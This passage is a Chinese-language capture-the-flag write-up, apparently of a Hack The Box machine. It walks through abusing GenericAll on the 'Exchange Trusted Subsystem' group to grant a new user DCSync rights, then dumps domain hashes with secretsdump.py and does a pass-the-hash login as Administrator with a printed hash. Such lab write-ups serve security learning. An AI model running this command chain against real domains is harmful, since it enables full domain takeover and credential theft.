

$ADSI=[ADSI]"LDAP://DC=htb,DC=local"

$ADSI.psbase.get_ObjectSecurity().getAccessRules($true, $true,[system.security.principal.NtAccount]) | Where-Object {$_.IdentityReference -like "*"} | Where-Object {$_.ActiveDirectoryRights -like "*GenericAll*"} | Where-Object {$_.AccessControlType -like "*Allow*"}

我对前两个结果不感兴趣,因为我不能修改任何管理员帐户(包括SYSTEM),也不能修改任何管理组。“组织管理”组是Exchange的管理组,这意味着“Exchange受信任的子系统”对我来说最突出。

在Exchange受信任子系统组上滥用GenericAll权限

由于我是帐户操作员组的一员,我应该能够创建一个帐户并将该帐户添加到“Exchange可信系统”组。由于这个组具有GenericAll权限,我应该能够将新创建的用户添加到这个组,然后给予他们All、ResetPassword、WriteMembers或DCSync权限

net user /add pwnt P@ssw0rd /domain

net group /add 'Exchange Trusted Subsystem' pwnt /domain



完美,现在我想尝试授予用户“DCSync”权利与以下:

$SecPassword = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force

$Cred = New-Object System.Management.Automation.PSCredential('HTB.local\pwnt', $SecPassword)

Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity pwnt -Rights DCSync

太好了!它看起来像这一切工作,因为我没有得到任何错误!

DCSync攻击使用Microsoft Directory Replication Service Remote Protocol(MS-DRSR)中的命令伪装成域控制器(DC),以便从另一个DC获取用户凭据。

使用DCSync攻击转储DC中的所有哈希



现在是揭晓真相的时刻。如果一切按预期进行,我应该能够使用转储DC中的所有散列secretsdump.py,如下所示:

secretsdump.py htb.local/pwnt:'P@ssw0rd'@10.10.10.161

轰!成功了!!现在我可以简单地使用管理员散列执行传递散列攻击并获得标志!

最初我先在“组织管理”组上测试了与上面相同的步骤,看起来很有效...但是当我尝试使用secretsdump.py时,它不起作用。



evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6